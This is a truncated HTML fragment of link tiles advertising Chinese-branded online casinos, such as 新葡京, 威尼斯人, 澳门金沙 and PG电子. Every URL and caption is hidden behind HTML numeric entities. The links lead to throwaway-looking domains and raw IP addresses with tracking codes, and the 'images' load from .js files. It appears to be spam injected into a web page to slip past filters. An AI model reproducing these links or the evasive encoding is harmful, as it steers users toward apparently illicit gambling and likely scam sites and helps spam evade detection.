														<a i="3443"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#51;&#54;&#57;&#99;&#56;&#50;&#50;&#51;&#48;&#97;&#99;&#53;&#55;&#55;&#51;&#100;&#49;&#52;&#54;&#53;&#50;&#102;&#102;&#51;&#54;&#57;&#55;&#52;&#55;&#54;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3656"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#48;&#54;&#100;&#100;&#99;&#99;&#102;&#55;&#97;&#101;&#57;&#49;&#56;&#56;&#56;&#54;&#100;&#101;&#56;&#51;&#52;&#100;&#52;&#54;&#100;&#52;&#55;&#97;&#56;&#53;&#52;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3976"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="2946"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#110;&#56;&#103;&#121;&#50;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#56;&#49;&#100;&#101;&#57;&#99;&#56;&#101;&#102;&#56;&#102;&#101;&#49;&#52;&#50;&#52;&#54;&#53;&#98;&#51;&#54;&#53;&#49;&#101;&#50;&#97;&#53;&#54;&#98;&#55;&#50;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3094"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#52;&#48;&#57;&#55;&#49;&#54;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#48;&#56;&#53;&#52;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#102;&#100;&#102;&#49;&#51;&#50;&#49;&#55;&#98;&#54;&#101;&#55;&#49;&#54;&#52;&#100;&#56;&#101;&#48;&#52;&#100;&#56;&#56;&#52;&#48;&#97;&#98;&#101;&#52;&#57;&#48;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3450"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#101;&#119;&#98;&#55;&#102;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#48;&#54;&#102;&#51;&#101;&#51;&#102;&#55;&#52;&#102;&#102;&#102;&#57;&#98;&#98;&#56;&#48;&#52;&#56;&#52;&#99;&#53;&#51;&#57;&#52;&#48;&#52;&#52;&#99;&#99;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3821"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#53;&#54;&#101;&#105;&#57;&#119;&#120;&#46;&#121;&#111;&#117;&#97;&#98;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#55;&#52;&#57;&#51;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#51;&#98;&#57;&#102;&#49;&#100;&#53;&#98;&#102;&#99;&#55;&#54;&#48;&#97;&#56;&#49;&#97;&#102;&#97;&#55;&#102;&#52;&#52;&#98;&#51;&#102;&#55;&#101;&#56;&#100;&#50;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2952"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#52;&#56;&#99;&#57;&#56;&#52;&#102;&#54;&#97;&#102;&#52;&#52;&#97;&#102;&#54;&#99;&#54;&#100;&#52;&#101;&#98;&#49;&#53;&#54;&#50;&#102;&#100;&#50;&#102;&#100;&#52;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3098"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#54;&#54;&#54;&#50;&#55;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#49;&#49;&#54;&#55;&#53;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#53;&#99;&#51;&#50;&#48;&#55;&#48;&#54;&#48;&#57;&#101;&#50;&#99;&#99;&#57;&#53;&#101;&#98;&#50;&#48;&#52;&#48;&#97;&#51;&#53;&#100;&#99;&#54;&#100;&#53;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3156"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#119;&#46;&#56;&#52;&#57;&#106;&#106;&#55;&#55;&#57;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#56;&#47;&#52;&#49;&#101;&#100;&#55;&#52;&#102;&#100;&#52;&#98;&#99;&#48;&#48;&#101;&#49;&#102;&#97;&#101;&#102;&#55;&#99;&#57;&#49;&#100;&#50;&#98;&#102;&#56;&#98;&#48;&#51;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#37329;&#27801;</div>
							</a>
														<a i="3707"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#97;&#54;&#48;&#98;&#54;&#102;&#53;&#49;&#98;&#52;&#51;&#98;&#97;&#53;&#49;&#100;&#53;&#48;&#55;&#48;&#102;&#50;&#97;&#100;&#48;&#51;&#100;&#97;&#56;&#49;&#101;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3925"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2959"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#57;&#99;&#101;&#50;&#49;&#52;&#49;&#99;&#48;&#53;&#53;&#55;&#51;&#48;&#101;&#102;&#52;&#100;&#50;&#53;&#54;&#49;&#97;&#57;&#56;&#51;&#55;&#97;&#101;&#52;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3086"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#51;&#48;&#54;&#49;&#54;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#48;&#101;&#49;&#98;&#48;&#57;&#53;&#99;&#100;&#48;&#54;&#99;&#54;&#99;&#49;&#97;&#57;&#55;&#56;&#49;&#99;&#51;&#100;&#98;&#55;&#51;&#54;&#99;&#52;&#52;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3427"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3617"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#49;&#56;&#48;&#54;&#52;&#57;&#50;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#53;&#52;&#55;&#49;&#57;&#101;&#102;&#50;&#51;&#56;&#49;&#102;&#102;&#49;&#99;&#52;&#57;&#50;&#98;&#50;&#57;&#97;&#56;&#53;&#55;&#100;&#54;&#57;&#97;&#100;&#52;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3921"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#122;&#107;&#114;&#110;&#99;&#111;&#46;&#118;&#49;&#100;&#107;&#100;&#109;&#52;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#49;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2968"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#53;&#53;&#57;&#49;&#53;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#53;&#102;&#57;&#53;&#57;&#51;&#51;&#54;&#56;&#57;&#56;&#52;&#101;&#56;&#51;&#51;&#100;&#49;&#99;&#54;&#48;&#97;&#98;&#49;&#48;&#48;&#97;&#51;&#57;&#48;&#99;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2995"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#56;&#51;&#56;&#48;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#57;&#49;&#52;&#101;&#54;&#50;&#52;&#97;&#56;&#55;&#102;&#99;&#102;&#101;&#98;&#101;&#101;&#101;&#97;&#49;&#55;&#53;&#102;&#101;&#50;&#50;&#57;&#52;&#54;&#48;&#102;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3404"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#54;&#48;&#98;&#51;&#50;&#54;&#97;&#53;&#57;&#50;&#100;&#52;&#53;&#48;&#101;&#49;&#53;&#53;&#49;&#52;&#99;&#53;&#102;&#55;&#52;&#53;&#100;&#102;&#57;&#99;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="3759"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#106;&#48;&#105;&#120;&#117;&#57;&#48;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3824"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#52;&#49;&#102;&#50;&#100;&#48;&#51;&#48;&#98;&#48;&#97;&#51;&#56;&#98;&#99;&#102;&#55;&#55;&#57;&#55;&#57;&#101;&#50;&#49;&#57;&#57;&#57;&#97;&#101;&#102;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3770"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#101;&#104;&#108;&#52;&#100;&#119;&#99;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2972"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#100;&#57;&#97;&#99;&#56;&#97;&#53;&#50;&#48;&#101;&#51;&#99;&#50;&#102;&#49;&#52;&#49;&#98;&#48;&#49;&#48;&#48;&#102;&#55;&#52;&#53;&#51;&#56;&#51;&#55;&#51;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="2999"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#57;&#51;&#57;&#48;&#50;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#99;&#53;&#48;&#57;&#98;&#98;&#51;&#55;&#53;&#56;&#52;&#101;&#102;&#102;&#98;&#55;&#53;&#101;&#51;&#50;&#48;&#50;&#98;&#98;&#101;&#52;&#50;&#57;&#56;&#52;&#51;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3566"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#54;&#57;&#52;&#54;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#50;&#54;&#52;&#49;&#57;&#50;&#101;&#55;&#49;&#49;&#49;&#57;&#48;&#100;&#53;&#102;&#52;&#49;&#98;&#51;&#49;&#49;&#98;&#57;&#56;&#55;&#52;&#50;&#49;&#49;&#52;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3660"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#55;&#50;&#56;&#57;&#52;&#53;&#46;&#99;&#99;">
